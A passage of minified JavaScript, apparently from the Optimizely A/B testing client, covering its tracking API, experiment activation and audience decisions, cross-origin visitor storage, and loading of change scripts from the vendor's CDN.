argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},3073:function(n,t,e){var i=e(1167),r=(e(4184),e(1353)),o=(e(2432),e(6665),e(7432).generate),a=e(6670),u=e(9459).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},1366:function(n,t,e){var i=e(3961).Promise,r=e(9604).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},3286:function(n,t,e){var i=e(3961).Promise,r=e(3073).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var i=r((function(){n()&&(i(),t())}))}))}},628:function(n,t,e){var i=e(1167),r=e(4184),o=e(9993),a=e(7388),u=e(7112),c=e(2432),s=e(3971),f=e(4514),l=e(8104),d=e(4594).v,v=e(5242),h=e(3702),p=(e(7617),e(2403)),g=e(478),m=e(6665),_=e(7136),w=e(5594),y=e(1004),b=e(7761),E=(e(1734),e(5916)),I=e(4029),A=e(1353),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),x(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var x=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment "+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},2117:function(){},7452:function(n,t,e){var i=e(1167),r=e(4594).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(7899),c=e(4184),s=e(3971),f=e(4514),l=e(9067),d=e(1497),v=e(7112),h=e(5242),p=e(8859),g=e(1353),m=e(3702),_=e(4171),w=e(2432),y=e(478),b=e(2167),E=e(5700),I=e(6665),A=(e(872),e(5594)),T=e(9929).DT,S=e(1004),k=e(5976),R=e(850),N=e(7761),C=e(8953),D=e(3961).Promise,O=e(5211),x=e(1734),M=e(2374),P=e(2667),L=e(5916),U=e(4029),V=e(6670),F=(g=e(1353)).get("stores/session"),G=g.get("stores/audience_data"),B=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(9993),rn=e(7617),on=e(2213),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),x.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=M.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=B.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=B.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(4188),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=G.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(G.get,G)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(B.getLayerActions(t.layerId)||[],B.getExperimentActions(t.experimentId)||[],B.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},5442:function(n,t,e){var i=e(3961).Promise,r=e(5242),o=e(1353).get("stores/plugins"),a=e(2432),u=e(1004);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},1142:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2026:function(n,t,e){var i=e(1167),r=e(1142).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},1573:function(n,t,e){var i=e(1032);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},7899:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(8104),u=e(4594).v,c=e(5242),s=e(1353),f=e(6665),l=e(1004),d=e(3961).Promise,v=e(371),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(5442);e(2667).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},2667:function(n,t,e){var i=e(1142),r=e(1353).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},3971:function(n,t,e){var 